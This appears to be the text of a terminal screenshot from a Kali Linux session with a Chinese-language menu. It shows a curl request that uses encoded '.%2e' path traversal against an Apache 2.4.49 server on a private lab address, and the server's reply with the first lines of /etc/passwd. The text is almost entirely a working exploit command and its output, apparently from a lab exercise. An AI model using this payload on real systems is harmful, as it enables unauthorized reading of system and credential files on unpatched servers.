 xhei@xhei-kali: ~
文件 动作 编辑 查看 帮助
┌──(xhei㉿xhei-kali)-[~]
└─$ curl -v --path-as-is http://192.168.56.103:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e
/etc/passwd
*   Trying 192.168.56.103:8080...
* Connected to 192.168.56.103 (192.168.56.103) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.56.103:8080
> User-Agent: curl/7.85.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 13 Oct 2022 09:35:04 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin